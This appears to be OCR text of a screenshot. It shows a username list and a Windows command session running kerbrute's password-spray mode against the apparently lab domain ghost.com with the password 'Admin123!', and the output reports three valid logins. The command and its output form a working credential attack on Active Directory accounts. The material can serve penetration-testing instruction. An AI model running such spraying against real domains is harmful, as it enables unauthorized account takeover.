 user.txt - 记事本
文件(F) 编辑(E) 格式(
admin
administortra
administrator
yutao
yutaowin10
C:\WINDOWS\system32\cmd.exe
C:\Users\yutaowin10\Desktop\Tool>kerbrute_windows_amd64.exe passwordspray -d ghost.com user.txt Admin123!
kerbrute
Version: v1.0.3 (9dad6e1) - 03/18/22 - Ronnie Flathers @ropnop
2022/03/18 19:16:58 > Using KDC(s):
2022/03/18 19:16:58 > win-4js3yoggq2t.ghost.com:88
2022/03/18 19:16:58 > [+] VALID LOGIN: administrator@ghost.com:Admin123!
2022/03/18 19:16:58 > [+] VALID LOGIN: yutao@ghost.com:Admin123!
2022/03/18 19:16:58 > [+] VALID LOGIN: yutaowin10@ghost.com:Admin123!
2022/03/18 19:16:58 > Done! Tested 5 logins (3 successes) in 0.026 seconds
C:\Users\yutaowin10\Desktop\Tool>